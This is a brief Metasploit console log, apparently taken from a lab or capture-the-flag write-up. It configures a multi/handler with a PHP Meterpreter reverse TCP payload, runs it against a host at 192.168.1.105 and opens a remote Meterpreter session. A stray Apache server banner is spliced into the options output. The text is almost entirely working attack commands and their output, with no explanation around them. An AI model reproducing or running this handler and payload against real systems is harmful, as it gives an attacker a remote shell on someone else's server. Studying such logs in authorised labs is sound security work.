 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > show options
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:33746) at 2021-02-27 11:08:23 -0800
meterpreter >